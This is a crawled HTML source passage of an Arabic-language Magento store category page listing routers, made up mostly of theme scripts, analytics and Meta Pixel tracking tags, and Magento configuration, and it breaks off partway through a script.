

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eastasiaeg.com/network/router.html
body_size: 35273
content:
<!doctype html>
<html lang="ar">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.eastasiaeg.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.eastasiaeg.com\u002Fstatic\u002Fversion1766597622\u002Ffrontend\u002FSmartwave\u002Fporto_rtl\u002Far_SA'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="راوتر - أجهزه شبكات - كمبيوتر"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>راوتر - أجهزه شبكات - كمبيوتر</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/simple-line-icons/css/simple-line-icons.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Plumrocket_LayeredNavigationLite/css/porto-theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Anowave_Ec/css/ec.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/css/print.min.css" />
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Amasty_CheckoutCore/js/amastyCheckoutDisabled.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle0.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle1.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle2.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle3.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle4.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle5.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle6.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle7.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/js/bundle/bundle8.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/mage/requirejs/static.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Anowave_Ec/js/ec.js"></script>
<script  type="text/javascript"  src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Anowave_Ec4/js/ec4.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.eastasiaeg.com/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.eastasiaeg.com/media/favicon/default/favicon.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK7D678');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="5cvb01qpLMhxEDnP2_xV3_kpCH-1sLWxSKf2GSbxh0E" />

<script>
const fixScrollAGH = document.getElementById("maincontent");
if(fixScrollAGH && fixScrollAGH.length) fixScrollAGH.getElementsByClassName("pin-wrapper").style = "no";

</script>

<script>
const elements = document.querySelectorAll('.product-item-actions .tocart');
elements.forEach(element => {
  element.addEventListener('click', () => {
    document.querySelector('.message-success').style.display = 'block';
  });
});
</script> 

<script>
const element = document.getElementById('product-addtocart-button');
if(element && element.length) {
element.addEventListener('click', () => {
  document.querySelector('.message-success').style.display = 'block';
});
}
</script>


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1280239667191898');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1280239667191898&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->            <script>
        require([
            'jquery'
        ], function ($) {

            function trackAddToCart(content_ids, content_name, content_category, value, eventId) {
                fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '270570811925097');
                fbq('track', 'AddToCart', {
                        source: "magento2",
                        pluginVersion: "1.4.6",
                        content_type: "product",
                        currency: "EGP",
                        content_ids: content_ids,
                        content_name: content_name,
                        content_category: content_category,
                        value: value
                    },
                    {
                        eventID: eventId
                    }
                );
            }

            var product_info_url = 'https://www.eastasiaeg.com/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                var product_sku = data.sku;
                var form_key = jQuery("[name='form_key']").val();
                $.ajax({
                    url: product_info_url,
                    data: {
                        product_sku: product_sku,
                        form_key: form_key
                    },
                    type: 'post',
                    dataType: 'json',
                    success: function (res) {
                        trackAddToCart(
                            [res.id],
                            res.name,
                            res.content_category,
                            res.value,
                            res.event_id
                        );
                    }
                });
            });
        });
    </script>
    <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Tajawal%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.eastasiaeg.com/media/porto/web/bootstrap/css/bootstrap.rtl.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.eastasiaeg.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.eastasiaeg.com/media/porto/web/css/header/type2.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.eastasiaeg.com/media/porto/web/css/custom.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.eastasiaeg.com/media/porto/configed_css/design_arabic.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.eastasiaeg.com/media/porto/configed_css/settings_arabic.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
          if(140<$(window).scrollTop() && !scrolled){
              $('.page-header').addClass("sticky-header");
              scrolled = true;
              if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                var minicart = $('.page-header .minicart-wrapper').detach();
                $('.page-header .navigation').append(minicart);

                              }
                        }
          if(140>=$(window).scrollTop() && scrolled){
              $('.page-header').removeClass("sticky-header");
              scrolled = false;
              if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                var minicart;
                minicart = $('.page-header .navigation .minicart-wrapper').detach();
                $('.minicart-place').after(minicart);
                $('.minicart-place').remove();
                $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                              }
          }
      }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
        $(window).resize(function(){
          var b_w = $(window).width();
          if(b_w <= 991){
            if($('.page-header .navigation .minicart-wrapper').length > 0) {
              var minicart;
              minicart = $('.page-header .navigation .minicart-wrapper').detach();
              $('.minicart-place').after(minicart);
              $('.minicart-place').remove();
              $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
            }
          }
        });
    });
});
</script>
<!-- Meta Business Extension for Magento 2 -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '270570811925097',
    {},
  {agent: 'magento2-0.0.0-1.4.6' }
);
fbq('track', 'PageView', {
  source: "magento2",
  pluginVersion: "1.4.6"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=270570811925097&ev=PageView&noscript=1&a=magento2-0.0.0-1.4.6" />
        </noscript>
<!-- End Meta Pixel Code -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-217341828-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script data-ommit="true" nonce="BNgaeBVcfFMwvGTchbaraLEwDkPebOyTNeL4SsbP7gY="></script>

<script data-ommit="true" nonce="TlW+PM0fgEch63PqPc4klenDYwgsGq357TDsxHMs/zU=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || {};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://www.eastasiaeg.com/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_ENGINE 						= 0;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";
	

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "\u0647\u0644 \u0623\u0646\u062a \u0645\u062a\u0623\u0643\u062f\u061f",
		confirmRemove: 		 "\u0647\u0644 \u0623\u0646\u062a \u0645\u062a\u0623\u0643\u062f \u0623\u0646\u0643 \u062a\u0631\u064a\u062f \u0625\u0632\u0627\u0644\u0629 \u0647\u0630\u0627 \u0627\u0644\u0639\u0646\u0635\u0631 \u0645\u0646 \u0633\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642\u061f"
	};
			
	AEC.storeName 			= "AR";
	AEC.currencyCode	 	= "EGP";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
<script data-ommit="true" nonce="A4Q6/BY1EP7110MveOEYHCJx7ZWMhYOH+oHOWrKSDak=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/www.eastasiaeg.com\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
	
</script><script data-ommit="true" nonce="PlDHaUEaYGN+XzyBAIkgHRSSSUECNwdz1cyLbqt0SMI=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "EGP";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="tbHyXkwpdN0Vj5MaIX0AP5swuKI6Ssf5HykGwPP8uTs=">

		
	window.dataLayer = window.dataLayer || [];

	
	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true" nonce="55wJ6T7Iw7KQwi0HXG1oXFjmOFw+DKEI7EhCoF/BpMg=">

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = "category";

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"pageType":"category","websiteCountry":"EG","websiteLanguage":"ar_SA","visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"No","clientStatus":"Not client","page_top_category":"network","page_mid_category":"router.html","visitorType":"NOT LOGGED IN","currentStore":"AR"}).push(dataLayer, false);
	
</script>
<script nonce="BHJ50skAgM101kG05Fze+eQCGKBklXGemrAeIscV2Ts=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='BHJ50skAgM101kG05Fze+eQCGKBklXGemrAeIscV2Ts=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57PBKDFH');</script>
<!-- End Google Tag Manager -->

<script data-ommit="true" nonce="pk6a/Rdzyst2jnSSjBfN0Hg9Z6Di/CBI5WNDLdsUhiU=">

    	
</script>
<script data-ommit="true" nonce="dU4dDwiv0Pv8X424X70aCJ65bUFA7BQCorZi6SHbyaE=">AEC.Bind.apply({"performance":false})</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
    .ec-gtm-cookie-directive > div > div > div { padding-left: 0px; }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
    .ec-gtm-cookie-directive .consent-logo { width: 0px; }
    
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/images/loader-2.gif"}}'
        class="pl-thm-smartwave pl-thm-smartwave-porto_rtl rtl page-with-filter page-products categorypath-computers-network-router category-router  layout-1220 wide mobile-sticky am-porto-cmtb catalog-category-view page-layout-2columns-left" id="html-body">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.eastasiaeg.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyCW6EuLDo7o7vrO_o2M6TyFBvSWL9Zf0h4'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyCW6EuLDo7o7vrO_o2M6TyFBvSWL9Zf0h4',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eastasiaeg.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyCW6EuLDo7o7vrO_o2M6TyFBvSWL9Zf0h4',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eastasiaeg.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57PBKDFH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 60
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).load(function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
